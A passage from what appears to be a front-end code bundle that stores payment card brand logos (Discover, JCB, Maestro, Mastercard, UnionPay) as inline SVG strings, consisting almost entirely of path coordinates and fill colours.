C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M10.0021142,2.05179033 L10.0021142,2.03579033 L14.0021142,2.03579033 L14.0021142,2.05179033 C17.1375481,2.28122918 19.5642283,4.89197286 19.5642283,8.03579033 C19.5642283,11.1796078 17.1375481,13.7903515 14.0021142,14.0197903 L14.0021142,14.0357903 L10.0021142,14.0357903 L10.0021142,14.0197903 C6.86668021,13.7903515 4.44,11.1796078 4.44,8.03579033 C4.44,4.89197286 6.86668021,2.28122918 10.0021142,2.05179033 Z" fill="#0165AC"/> <path d="M11.6021142,11.4277903 C13.0374002,10.9175027 13.9961556,9.55908923 13.9961556,8.03579033 C13.9961556,6.51249143 13.0374002,5.15407792 11.6021142,4.64379033 L11.6021142,11.4277903 L11.6021142,11.4277903 Z M9.20211417,4.64379033 C7.76682809,5.15407792 6.80807271,6.51249143 6.80807271,8.03579033 C6.80807271,9.55908923 7.76682809,10.9175027 9.20211417,11.4277903 L9.20211417,4.64379033 L9.20211417,4.64379033 Z M10.4021142,13.2357903 C7.53023347,13.2357903 5.20211417,10.907671 5.20211417,8.03579033 C5.20211417,5.16390963 7.53023347,2.83579033 10.4021142,2.83579033 C13.2739949,2.83579033 15.6021142,5.16390963 15.6021142,8.03579033 C15.6021142,10.907671 13.2739949,13.2357903 10.4021142,13.2357903 Z" fill="#FFFFFF"/> </g> </g> </g> </g> </g> </svg>`,discover:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-280.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(240.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M12.6124138,15.9999283 L21.9972414,15.9999283 C22.5240217,16.0043364 23.0309756,15.7992919 23.4065697,15.4299059 C23.7821638,15.06052 23.9956285,14.5570537 24,14.0302731 L24,11.6716524 C20.4561668,13.7059622 16.6127929,15.1667795 12.6124138,15.9999283 L12.6124138,15.9999283 Z" fill="#F27712"/> <path d="M23.1724138,9.29647999 L22.32,9.29647999 L21.36,8.03027309 L21.2689655,8.03027309 L21.2689655,9.29647999 L20.5737931,9.29647999 L20.5737931,6.1516524 L21.6,6.1516524 C22.4027586,6.1516524 22.8662069,6.48268688 22.8662069,7.07854895 C22.8662069,7.56682481 22.5765517,7.88130757 22.0551724,7.98061792 L23.1724138,9.29647999 Z M22.1462069,7.10337654 C22.1462069,6.79716964 21.9144828,6.63992826 21.4841379,6.63992826 L21.2689655,6.63992826 L21.2689655,7.5916524 L21.4675862,7.5916524 C21.9144828,7.5916524 22.1462069,7.42613516 22.1462069,7.10337654 L22.1462069,7.10337654 Z M18.1406897,6.1516524 L20.1103448,6.1516524 L20.1103448,6.68130757 L18.8358621,6.68130757 L18.8358621,7.38475585 L20.0606897,7.38475585 L20.0606897,7.92268688 L18.8358621,7.92268688 L18.8358621,8.77510068 L20.1103448,8.77510068 L20.1103448,9.30475585 L18.1406897,9.30475585 L18.1406897,6.1516524 Z M15.9062069,9.37923861 L14.4,6.14337654 L15.1613793,6.14337654 L16.1131034,8.26199723 L17.0731034,6.14337654 L17.817931,6.14337654 L16.2951724,9.37923861 L15.9227586,9.37923861 L15.9062069,9.37923861 Z M9.60827586,9.37096274 C8.54896552,9.37096274 7.72137931,8.65096274 7.72137931,7.71579033 C7.72137931,6.8054455 8.56551724,6.06889378 9.62482759,6.06889378 C9.92275862,6.06889378 10.1710345,6.12682481 10.4772414,6.25923861 L10.4772414,6.98751447 C10.2453534,6.75969251 9.93335245,6.63192067 9.60827586,6.6316524 C8.9462069,6.6316524 8.44137931,7.1116524 8.44137931,7.71579033 C8.44137931,8.35303171 8.93793103,8.80820412 9.64137931,8.80820412 C9.95586207,8.80820412 10.1958621,8.70889378 10.4772414,8.46061792 L10.4772414,9.18889378 C10.1627586,9.32130757 9.89793103,9.37096274 9.60827586,9.37096274 L9.60827586,9.37096274 Z M7.5062069,8.33647999 C7.5062069,8.94889378 7.00137931,9.37096274 6.27310345,9.37096274 C5.74344828,9.37096274 5.36275862,9.18889378 5.04,8.77510068 L5.49517241,8.38613516 C5.65241379,8.66751447 5.91724138,8.80820412 6.24827586,8.80820412 C6.56275862,8.80820412 6.7862069,8.6178593 6.7862069,8.36958343 C6.7862069,8.22889378 6.72,8.12130757 6.57931034,8.03854895 C6.42504922,7.96369158 6.26441119,7.90275992 6.09931034,7.85647999 C5.44551724,7.64958343 5.22206897,7.42613516 5.22206897,6.98751447 C5.22206897,6.47441102 5.70206897,6.0854455 6.33103448,6.0854455 C6.72827586,6.0854455 7.08413793,6.20958343 7.38206897,6.44130757 L7.01793103,6.85510068 C6.87360928,6.69688076 6.66932728,6.60675635 6.45517241,6.60682481 C6.15724138,6.60682481 5.94206897,6.75579033 5.94206897,6.95441102 C5.94206897,7.11992826 6.0662069,7.21096274 6.48,7.3516524 C7.27448276,7.59992826 7.5062069,7.8316524 7.5062069,8.34475585 L7.5062069,8.33647999 Z M4.08827586,6.1516524 L4.78344828,6.1516524 L4.78344828,9.30475585 L4.08827586,9.30475585 L4.08827586,6.1516524 Z M1.8537931,9.30475585 L0.827586207,9.30475585 L0.827586207,6.1516524 L1.8537931,6.1516524 C2.97931034,6.1516524 3.75724138,6.79716964 3.75724138,7.72406619 C3.75724138,8.19579033 3.52551724,8.64268688 3.12,8.94061792 C2.77241379,9.18889378 2.38344828,9.30475585 1.84551724,9.30475585 L1.8537931,9.30475585 Z M2.66482759,6.9378593 C2.43310345,6.75579033 2.16827586,6.68958343 1.71310345,6.68958343 L1.52275862,6.68958343 L1.52275862,8.77510068 L1.71310345,8.77510068 C2.16,8.77510068 2.44137931,8.69234206 2.66482759,8.52682481 C2.90482759,8.32820412 3.04551724,8.03027309 3.04551724,7.72406619 C3.04551724,7.4178593 2.90482759,7.12820412 2.66482759,6.9378593 Z" fill="#000000"/> <path d="M12.4137931,6.06889378 C11.5034483,6.06889378 10.7586207,6.79716964 10.7586207,7.69923861 C10.7586207,8.65923861 11.4703448,9.37923861 12.4137931,9.37923861 C13.3406897,9.37923861 14.0689655,8.65096274 14.0689655,7.72406619 C14.0689655,6.79716964 13.3489655,6.06889378 12.4137931,6.06889378 Z" fill="#F27712"/> </g> </g> </g> </g> </g> </svg>`,jcb:` <svg viewBox="0 0 24 16"> <g fill="none" transform="translate(0.49464286)"> <path d="M 0.20535714,16 H 4.7232143 c 1.0278125,0 2.2589286,-1.194667 2.2589286,-2.133333 V 0 H 2.4642857 C 1.4364732,0 0.20535714,1.1946667 0.20535714,3.2 Z" fill="#047ab1"/> <path d="M 2.7692411,10.816 C 1.9019055,10.816161 1.0388455,10.70126 0.20535714,10.474667 V 9.3013333 C 0.85214588,9.6790376 1.5914576,9.8921743 2.3513393,9.92 3.2210268,9.92 3.7066964,9.344 3.7066964,8.5546667 V 5.3333333 h 2.1459822 v 3.2213334 c 0,1.2586666 -0.7002679,2.2613333 -3.0834375,2.2613333 z" fill="#ffffff"/> <path d="m 8.1116071,16 h 4.5178569 c 1.027813,0 2.258929,-1.194667 2.258929,-2.133333 V 0 H 10.370536 C 9.3427232,0 8.1116071,1.1946667 8.1116071,3.2 Z" fill="#d42d06"/> <path d="M 8.1116071,6.08 C 8.7666964,5.4826667 9.8961607,5.1093333 11.725893,5.1946667 c 0.993928,0.042667 2.033036,0.32 2.033036,0.32 v 1.184 C 13.164606,6.359192 12.496553,6.1513201 11.804955,6.0906667 10.415714,5.9733333 9.5686161,6.7093333 9.5686161,8 c 0,1.2906667 0.8470979,2.026667 2.2363389,1.92 0.692019,-0.066066 1.359635,-0.2774459 1.953974,-0.6186667 v 1.1733337 c 0,0 -1.039108,0.288 -2.033036,0.330666 C 9.8961607,10.890667 8.7666964,10.517333 8.1116071,9.92 Z" fill="#ffffff"/> <path d="m 16.017857,16 h 4.517857 c 1.027813,0 2.258929,-1.194667 2.258929,-2.133333 V 0 h -4.517857 c -1.027813,0 -2.258929,1.1946667 -2.258929,3.2 z" fill="#67b637"/> <path d="m 21.665179,9.28 c 0,0.853333 -0.700268,1.386667 -1.637724,1.386667 H 16.017857 V 5.3333333 h 3.64817 L 19.925804,5.344 c 0.824509,0.042667 1.434419,0.5013333 1.434419,1.2906667 0,0.6186666 -0.417902,1.152 -1.174643,1.28 v 0.032 C 21.021384,8 21.665179,8.5013333 21.665179,9.28 Z M 18.785045,6.176 C 18.736435,6.16913 18.687365,6.165569 18.638214,6.165333 h -1.355357 v 1.344 h 1.502188 c 0.282366,-0.064 0.519553,-0.3093333 0.519553,-0.672 0,-0.3626666 -0.237187,-0.608 -0.519553,-0.661333 z m 0.169419,2.176 C 18.894704,8.34314 18.834208,8.339567 18.77375,8.341333 h -1.490893 v 1.4613334 h 1.490893 l 0.180714,-0.021333 c 0.282366,-0.064 0.519554,-0.3413333 0.519554,-0.7146666 0,-0.3733334 -0.225893,-0.64 -0.519554,-0.7146668 z" fill="#ffffff"/> </g> </svg>`,maestro:` <svg viewBox="0 0 24 16"> <path d="M 23.002925,15.999612 H 1.0003359 C 0.45006113,15.999612 0,15.519624 0,14.932972 V 1.0666408 C 0,0.47998838 0.45006113,0 1.0003359,0 H 23.002925 c 0.550274,0 1.000335,0.47998838 1.000335,1.0666408 V 14.932972 c 0,0.586652 -0.450061,1.06664 -1.000335,1.06664 z" fill="#ffffff" style="stroke-width:0.632491"/> <path d="M 8.8031958,14.335591 V 13.501477 C 8.8163968,13.222439 8.6213712,12.985406 8.3429329,12.972204 H 8.2733199 C 8.0932953,12.958405 7.9114707,13.056214 7.8004553,13.208635 7.7020423,13.055616 7.5352196,12.958403 7.354595,12.972204 7.2009741,12.958405 7.0485535,13.041815 6.964542,13.16663 V 12.999811 H 6.6723063 v 1.321978 h 0.2922396 v -0.709897 c -0.027604,-0.166823 0.097213,-0.319844 0.264036,-0.348049 h 0.056408 c 0.1950264,0 0.2928397,0.126019 0.2928397,0.348049 v 0.7381 H 7.870069 v -0.7381 C 7.841868,13.44507 7.967281,13.278248 8.134105,13.263843 h 0.055804 c 0.1950268,0 0.2922403,0.126019 0.2922403,0.348049 v 0.7381 l 0.3204426,-0.0144 z m 1.6274212,-0.65409 v -0.66789 h -0.29224 v 0.168023 c -0.09721,-0.126016 -0.2502341,-0.195627 -0.4170566,-0.195627 -0.3900527,0 -0.6960947,0.306041 -0.6960947,0.696095 0,0.390052 0.306042,0.696095 0.6960947,0.696095 0.1668225,0 0.3198426,-0.07022 0.4170566,-0.195027 v 0.166822 h 0.29224 z m -1.0717455,0 c 0.0144,-0.22203 0.2088277,-0.390052 0.4320586,-0.37565 0.2220299,0.0138 0.3900519,0.208827 0.3756499,0.432057 -0.0138,0.208229 -0.1812236,0.375051 -0.403854,0.375051 -0.2232301,0 -0.404455,-0.168024 -0.404455,-0.390053 -0.013801,-0.0282 -0.013801,-0.0282 0,-0.04201 z m 7.2519845,-0.696095 c 0.09781,0 0.195027,0.0144 0.279039,0.05641 0.08401,0.0276 0.166822,0.08401 0.222029,0.153022 0.07022,0.06901 0.111616,0.138016 0.153621,0.222027 0.07022,0.180024 0.07022,0.375653 0,0.556275 -0.0276,0.08401 -0.08281,0.153022 -0.15242,0.22203 -0.06961,0.07022 -0.13922,0.111618 -0.222031,0.153622 -0.181825,0.06961 -0.390053,0.06961 -0.571278,0 -0.08401,-0.0276 -0.168023,-0.08402 -0.22203,-0.153022 -0.07082,-0.06962 -0.112214,-0.13922 -0.15422,-0.22203 -0.06961,-0.181224 -0.06961,-0.376251 0,-0.556876 0.0282,-0.08402 0.08401,-0.153022 0.153621,-0.222029 0.06901,-0.07022 0.138018,-0.112216 0.222029,-0.153622 0.09781,-0.042 0.195027,-0.06962 0.292841,-0.05581 z m 0,0.279038 c -0.05521,0 -0.111015,0.0138 -0.166823,0.0276 -0.05521,0.0144 -0.09721,0.05641 -0.139218,0.08401 -0.04201,0.04201 -0.06962,0.08401 -0.08402,0.13922 -0.04081,0.111015 -0.04081,0.236433 0,0.348048 0.0144,0.05521 0.05641,0.09721 0.08402,0.138019 0.04201,0.04201 0.08401,0.07021 0.139218,0.08401 0.111616,0.04201 0.222031,0.04201 0.334246,0 0.05521,-0.0138 0.09601,-0.05521 0.138019,-0.08401 0.04201,-0.04081 0.07021,-0.08281 0.08401,-0.138019 0.04201,-0.111615 0.04201,-0.237033 0,-0.348048 -0.0138,-0.05581 -0.05581,-0.09721 -0.08401,-0.13922 -0.04201,-0.04201 -0.08281,-0.06962 -0.138019,-0.08401 -0.05641,-0.027 -0.112215,-0.04201 -0.168024,-0.027 z m -4.606825,0.417057 c 0,-0.417057 -0.264036,-0.696095 -0.625885,-0.696095 -0.390054,0 -0.696095,0.320445 -0.682294,0.709899 0.0138,0.390052 0.320444,0.696092 0.709898,0.681692 0.195026,0 0.390052,-0.05581 0.543073,-0.181225 l -0.138019,-0.208828 c -0.112215,0.08401 -0.252034,0.139219 -0.390053,0.139219 -0.195626,0.0138 -0.376252,-0.126016 -0.403855,-0.319844 h 0.987734 v -0.126016 z m -0.987735,-0.126016 c 0.0138,-0.180025 0.166823,-0.319246 0.348048,-0.319246 0.180024,0 0.333645,0.139221 0.333645,0.319844 h -0.681693 z m 2.198698,-0.207629 c -0.124217,-0.06961 -0.264035,-0.111617 -0.417055,-0.111617 -0.153022,0 -0.250234,0.05581 -0.250234,0.153022 0,0.09781 0.09721,0.111615 0.22203,0.126016 l 0.139819,0.0132 c 0.292839,0.04201 0.459662,0.166823 0.459662,0.403254 0,0.237032 -0.222031,0.432057 -0.612084,0.432057 -0.208828,0 -0.403855,-0.05641 -0.570077,-0.168022 l 0.138019,-0.22203 c 0.126017,0.09721 0.279038,0.139218 0.44586,0.139218 0.194427,0 0.306041,-0.05641 0.306041,-0.168023 0,-0.069 -0.07021,-0.111014 -0.237031,-0.138019 l -0.139218,-0.0144 c -0.292241,-0.04201 -0.459063,-0.181224 -0.459063,-0.390054 0,-0.264036 0.22203,-0.430858 0.556276,-0.430858 0.195026,0 0.376251,0.04201 0.543073,0.139219 l -0.126018,0.236432 z m 1.39219,-0.06961 H 14.13432 v 0.598282 c 0,0.138018 0.04201,0.22203 0.195026,0.22203 0.08401,0 0.180025,-0.0276 0.250235,-0.06902 l 0.08401,0.250235 c -0.111614,0.06962 -0.237031,0.09721 -0.362449,0.09721 -0.348047,0 -0.459062,-0.181227 -0.459062,-0.487267 V 13.277635 H 13.57804 V 13.0136 h 0.264036 v -0.403855 h 0.29224 V 13.013 h 0.474064 v 0.264037 z m 1.002136,-0.306042 c 0.07022,0 0.139819,0.0138 0.210029,0.04201 l -0.08402,0.277838 c -0.05581,-0.027 -0.126017,-0.027 -0.181225,-0.027 -0.195026,0 -0.278437,0.124818 -0.278437,0.348048 v 0.750102 h -0.292234 v -1.320175 h 0.292239 v 0.166221 c 0.06962,-0.15302 0.195027,-0.22203 0.334245,-0.236432 z" fill="#000000" style="stroke-width:0.600082"/> <path fill="#7673c0" d="M 14.185927,2.8722334 H 9.8023317 v 7.8748696 h 4.3841953" style="stroke-width:0.600082"/> <path d="m 10.081368,6.8093682 c 0,-1.5302079 0.709898,-2.9914064 1.920263,-3.9365347 C 9.8317353,1.160801 6.6729064,1.5358519 4.9746757,3.7201485 3.2614429,5.8924436 3.636494,9.0488725 5.8225908,10.747103 c 1.8230477,1.432394 4.3703942,1.432394 6.1928412,0 C 10.791266,9.8001745 10.081368,8.3527779 10.081368,6.8093682 Z" fill="#eb001b" style="stroke-width:0.600082"/> <path d="m 20.10273,6.8093682 c 0,2.7681763 -2.241304,5.0082798 -5.010681,5.0082798 -1.128153,0 -2.2143,-0.37565 -3.090418,-1.071147 2.171094,-1.6982285 2.547346,-4.8558576 0.849114,-7.0269525 -0.250834,-0.3192434 -0.529271,-0.5976812 -0.849114,-0.8479152 2.171094,-1.7096322 5.330523,-1.3357814 7.042556,0.8485152 0.682293,0.8779193 1.058543,1.9766686 1.058543,3.0904199 z" fill="#00a1df" style="stroke-width:0.600082"/> </svg>`,mastercard:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#252525" height="16" rx="2" width="24"/> <circle cx="9" cy="8" fill="#eb001b" r="5"/> <circle cx="15" cy="8" fill="#f79e1b" r="5"/> <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00"/> </g> </svg>`,unionpay:` <svg viewBox="0 0 24 16"> <g fill="none"> <path d="m4.54588254.00006676h5.79377466c.8087588 0 1.3117793.72566459 1.1231113 1.61890981l-2.69741608 12.74856503c-.19036262.8901361-1.00010994 1.6164225-1.80943362 1.6164225h-5.79320976c-.80762905 0-1.31177937-.7262864-1.12311135-1.6164225l2.69854581-12.74856503c.18866803-.89324522.9979917-1.61890981 1.80773904-1.61890981" fill="#dd2423"/> <path d="m9.85756516.00006676h6.66269264c.8086174 0 .4439911.72566459.2537697 1.61890981l-2.6969924 12.74856503c-.1892329.8901361-.1302036 1.6164225-.9405158 1.6164225h-6.66269248c-.81031221 0-1.31177939-.7262864-1.12141672-1.6164225l2.69685116-12.74856503c.19149238-.89324522.99912144-1.61890981 1.8083039-1.61890981" fill="#16315e"/> <path d="m16.2559813.00006676h5.7937745c.8098886 0 1.3129092.72566459 1.1226878 1.61890981l-2.6969924 12.74856503c-.1903626.8901361-1.0006749 1.6164225-1.8104222 1.6164225h-5.7910915c-.8103122 0-1.3129091-.7262864-1.1231113-1.6164225l2.697416-12.74856503c.1886681-.89324522.9974268-1.61890981 1.8077391-1.61890981" fill="#036862"/> <path d="m6.05901135 4.08561434c-.59580116.00668457-.77175951 0-.8279645-.01461278-.02160646.11301588-.42365577 2.15460824-.42478553 2.15631824-.08656699.4130443-.14955043.7074763-.36349659.89759795-.12144798.1105286-.26323144.1638497-.42760986.1638497-.26421996 0-.41814822-.1444178-.44399122-.41832975l-.00494264-.09405035s.08049458-.55326485.08049458-.55637395c0 0 .42196112-1.86048711.49751306-2.10641713.00395412-.01399096.00508387-.02129736.00607239-.02798193-.82132725.00792821-.9669236 0-.97695012-.01461278-.00550753.02005371-.025843.13540142-.025843.13540142l-.43085788 2.09693437-.03699927.1778407-.07159782.5817131c0 .1725552.03078565.31339755.09207452.4324762.19629382.37760055.75622549.4341862 1.07297875.4341862.40812169 0 .79096525-.09544945 1.04967767-.26971465.44907509-.2921002.56656897-.74867195.67135315-1.15440985l.04857917-.20815445s.43467082-1.93230737.5085281-2.18367833c.00282441-.01399096.00395413-.02129736.00776704-.02798193zm1.47893982 1.55881086c-.10478422 0-.29627659.0279819-.46828081.12078865-.0624186.0352883-.12144796.07601755-.18372539.11659135l.056205-.22338905-.03078563-.03762015c-.36476761.08130305-.44639193.0921849-.78333945.14441785l-.02824374.0206755c-.03911752.3570805-.07385733.6255515-.21888878 1.32743145-.05521646.25867735-.11255121.519842-.17002718.7778975l.01553403.03280105c.34527946-.0200537.45006363-.0200537.75015309-.0146128l.02428961-.0290701c.03812903-.21499445.04307165-.2653619.12752039-.70079175.03968242-.20644445.1224365-.66006255.16324868-.8215804.07498704-.038242.14898558-.07586215.21959486-.07586215.16819135 0 .14771465.1615179.14121858.22587635-.00720213.1080413-.06849101.4609245-.13133325.76390655l-.04194194.19556255c-.02923223.14441785-.06128888.2847938-.09052111.427968l.01270966.02860375c.34033679-.0200537.44413246-.0200537.73476028-.0146128l.0341749-.0290701c.0525333-.3357831.06792611-.42563615.16113038-.9145426l.04688457-.22463265c.09108601-.43962715.13684082-.6625498.06792616-.8441214-.07286879-.2034908-.24769738-.2526146-.40826291-.2526146zm1.65214439.4602871c-.18090101.038242-.29627659.0637366-.41094606.08021485-.11368097.02005375-.22453757.038242-.39936616.06498025l-.01383941.0138355-.01270966.01103735c-.01821719.14332965-.0309269.26722735-.05507525.41288885-.02047669.150636-.05196844.3217921-.10323077.56772215-.03968243.18825615-.06015913.25385825-.08275412.32008215-.0220301.06622385-.04631967.1305823-.09094476.31572935l.01045019.0171001.00875554.01570095c.1633899-.00855005.27029237-.0146128.38016043-.01570095.10972684-.00435275.22340776 0 .39936611.00108815l.01539286-.0138355.01652257-.0152346c.02541932-.1669588.02923224-.21188535.04476626-.29334385.01539282-.0873658.04194194-.20830985.10704369-.53134565.03078568-.1517242.06510179-.30298205.09701718-.4578154.03318641-.1542115.06792612-.30609115.10097127-.45781535l-.00494263-.0183437zm.00385525-.620608c-.1643784-.10679765-.45288796-.07290845-.64706354.0746185-.19361063.14457325-.21564072.34977405-.05182718.4579708.16155403.10384405.45119334.0729085.64367421-.0758621.19318708-.14768235.21733543-.3510177.05521651-.4567272zm.99410809 2.473369c.3325698 0 .6734715-.1008904.9300657-.400297.1974235-.2428209.2879446-.60409865.3192952-.7528692.1021011-.4931037.0225949-.7233328-.0772466-.8635533-.1516687-.21375085-.4197016-.28230655-.697761-.28230655-.1672028 0-.5654392.01818825-.87654364.33391765-.22340786.22774175-.32663863.5367866-.38891601.83308405-.06284224.3018939-.13514621.84536505.31887154 1.0476122.14008884.0662239.34203141.08441215.47223481.08441215zm-.0259841-1.10948335c.0766817-.3734032.1672028-.6868008.3982364-.6868008.1810422 0 .1941755.23318275.1136809.6078296-.0144042.0831685-.0804945.3923688-.1698859.5240393-.0624186.09715945-.1362759.15607695-.2179003.15607695-.0242896 0-.1687562 0-.1710157-.23613635-.0011297-.11659135.0204767-.23567.0468846-.3650087zm2.1066988 1.06146325.0259841-.0290701c.0368581-.21499445.0429305-.2655174.1245549-.70079175.0408121-.20644445.1252608-.66006255.1649433-.82158045.0751282-.0383974.1478558-.07601755.2207245-.07601755.1670616 0 .1467262.1615179.140089.2258763-.0060725.1081968-.0673613.4609245-.1313334.76390655l-.0396824.1955626c-.030362.14457325-.0634071.2847938-.0926394.42812345l.0127097.02860375c.3414665-.02005375.441308-.02005375.7336305-.0146128l.0353047-.0290701c.0512623-.33593855.0651017-.42579165.1611304-.9145426l.0457548-.2247881c.0915096-.43962715.1378292-.66239435.0700444-.84396595-.0749871-.2034908-.2509454-.2526146-.4092515-.2526146-.1049254 0-.2974063.02782645-.468422.12078865-.0611476.0352883-.1224365.0758621-.1825956.11659135l.0523921-.22338905-.0281025-.0377756c-.3646263.0814585-.4479453.09234035-.7844692.1445733l-.025843.0206755c-.0408122.35708045-.0739986.62539605-.21903 1.32743145-.0552164.25867735-.1125512.51984195-.1698859.7778975l.0153928.03280105c.3458442-.02005375.4490751-.02005375.7485997-.0146128zm2.5088186.01453505c.0214652-.1153477.1489856-.7990394.1501153-.7990394 0 0 .1085971-.50165375.1152345-.519842 0 0 .0341748-.0522329.0683497-.07290845h.0502738c.4743532 0 1.0099953 0 1.4298381-.3399804.2856852-.2331827.4809905-.57751585.5681223-.99600105.022595-.1026004.0392588-.22463269.0392588-.34666496 0-.16027425-.0292322-.3188385-.1136809-.44273624-.2140874-.32972035-.6404262-.3357831-1.132573-.33827039-.0015534 0-.2426136.00248729-.2426136.00248729-.629976.00855003-.8826161.00606275-.9864117-.00792821-.0087556.05052291-.0252782.14037599-.0252782.14037599s-.2256673 1.15130077-.2256673 1.15316622c0 0-.5400198 2.4477966-.5654392 2.5631443.5500464-.00730635.7755725-.00730635.8704714.0041973zm.4181482-2.0451678s.2399304-1.14896892.2388007-1.14461618l.0077669-.05891749.0033893-.04492654.0958874.01088185s.4948299.046792.5064099.04803565c.1953052.0831685.2757998.29754113.2195948.57736036-.0512623.2557237-.2019425.4707182-.3955532.5745622-.1594358.0879876-.3547411.095294-.5559775.095294h-.1302035zm1.4938667.99045135c-.0634072.2975411-.136276.8410123.3154822 1.0347094.1440429.0674675.2731167.0875212.4043088.08021485.1385355-.00823915.2669031-.08472305.3858092-.1947853-.0107326.04523745-.0214652.0904749-.0321978.1358678l.0204766.0290701c.324944-.01507915.4257741-.01507915.7778319-.0121255l.0319154-.0267383c.0514036-.332674.0998416-.65570975.2334344-1.2921431.0651017-.30484755.1300622-.6067414.1968587-.9103453l-.0104501-.03342285c-.3634967.0741521-.4606551.09000855-.8103124.1445733l-.026549.0237846c-.0035305.0309356-.0072021.0606275-.0105914.09031945-.0543692-.0966931-.1331691-.17923975-.2547583-.2306954-.1554817-.0673121-.5206729.01943185-.8346018.33407305-.2205834.2246327-.3264973.53243385-.3866564.8276432zm.7634275.01818825c.0778115-.3667187.1672028-.67700715.3988014-.67700715.1464436 0 .2235489.14877055.2078737.40247335-.0124272.06327025-.025843.1299605-.0418008.20535625-.0231597.10897405-.0482967.21701535-.0727275.32521215-.0248545.07399665-.0538043.143796-.0855784.1902771-.0595943.09296215-.2013777.150636-.2830021.150636-.0231599 0-.1660731 0-.1710157-.23193905-.0011298-.11550315.0204767-.23442635.0474494-.36500865zm3.9866711-1.21085565-.0281024-.0352883c-.3596838.08021485-.4247856.09296215-.755237.142086l-.0242897.02673825c-.0011296.00435275-.0021182.01103735-.0038128.0171001l-.0011298-.00606275c-.2460027.6247742-.2388006.4899946-.4390485.98185465-.0011298-.02238555-.0011298-.0363765-.0022595-.06016115l-.0501327-1.0662668-.0314917-.0352883c-.3767711.08021485-.3856679.09296215-.7336305.142086l-.0271139.02673825c-.003813.01274735-.003813.0267383-.0060724.0419729l.0022594.00544095c.0434954.2446864.0330452.19012165.0766818.5762722.0203354.1894998.0474494.3800878.0677848.5672558.0343162.3132421.0535219.4674536.0954638.94547815-.2349878.4268798-.2906279.5883977-.51686.9630446l.0015534.0037309-.1592946.27733195c-.0182171.0292256-.0347397.0492793-.0578996.05782935-.0254193.0138355-.0584644.01632275-.1043605.01632275h-.0882616l-.131192.4803564.4500635.00855005c.26422-.00124365.4302931-.1372669.5196844-.32008215l.283002-.53383295h-.004519l.0297972-.03762015c.1903626-.4511308 1.6384179-3.1855867 1.6384179-3.1855867zm-4.7501128 6.3087581h-.1909276l.7066579-2.57293795h.2344228l.0744221-.265051.0072022.29474295c-.0087556.1821934.121448.3437113.4634794.31697305h.3955532l.1361347-.49543555h-.1488443c-.0855785 0-.1252609-.02378465-.1203182-.0747739l-.0072022-.299873h-.7325008v.00155455c-.2368235.00544095-.9440462.0250283-1.0872418.0670012-.1732752.0491238-.3558709.1936971-.3558709.1936971l.071739-.26536195h-.6851925l-.1427719.52652655-.7161194 2.61226815h-.1389591l-.136276.4918601h1.3647364l-.0457548.1640051h.6724828l.0446251-.1640051h.1886681zm-.5599316-2.0501423c-.1097268.03342285-.313929.1347796-.313929.1347796l.1816071-.65757525h.5443977l-.1313333.47911275s-.1681914.01088185-.2807425.0436829zm.0104502.9394154s-.1710158.0236292-.283567.0516111c-.1108566.0369984-.3187303.1535897-.3187303.1535897l.1875382-.6843135h.5472221zm-.3050322 1.1167897h-.5460922l.158306-.5775158h.5443976zm1.315112-1.5959024h.7871525l-.1131162.4032506h-.7976024l-.1197535.4408708h.6979023l-.5284398.8190931c-.0369994.0601612-.0701858.0814585-.1070437.0984031-.0369994.0206755-.0855785.0449265-.1417835.0449265h-.1936107l-.133028.4828437h.5064098c.2632315 0 .4187131-.131826.5335239-.3048476l.3623669-.5459584.0778115.5543531c.0165225.1038439.0843074.1646269.1302034.1882561.0506975.0279819.1030897.0760176.1770882.0831685.0793648.0037309.1366995.0066846.1748285.0066846h.2488272l.1494092-.5403621h-.0981469c-.0563463 0-.1533633-.0104155-.1698859-.0298474-.0165226-.0236292-.0165226-.0600057-.0254194-.1153477l-.0789412-.5555967h-.3232494l.1417836-.1857688h.796049l.1224365-.4408708h-.7370197l.1148107-.4032506h.7347603l.1362759-.497301h-2.1905826zm-6.6483163 1.7081877.1837253-.6728098h.7550958l.1379705-.5004101h-.7558018l.1153756-.4141325h.7385731l.1368408-.4845537h-1.84798632l-.13401641.4845537h.41984283l-.1119863.4141325h-.42097264l-.13952389.5089601h.41970155l-.24487301.8901361c-.03304514.117835.01553408.1627615.04631971.2174817.03149175.0533211.06340718.0886094.13514621.1086631.07399857.0181883.12469597.0290701.19361067.0290701h.8512656l.1516688-.554353-.3773361.0570521c-.0728688 0-.2746701-.0096382-.25264-.0837903zm.0866093-3.22084395-.1913512.38070965c-.0409534.08316845-.0778114.1347796-.1109978.1585642-.0292322.02005375-.0871318.0284483-.1710157.0284483h-.0998415l-.13345158.48704095h.33158128c.1594357 0 .2818722-.0643584.3403368-.09653765.0628422-.0369983.0793647-.0158564.1279439-.0674675l.1119864-.1067977h1.0354146l.1374057-.50709465h-.7579202l.1323219-.2768656zm1.5286064 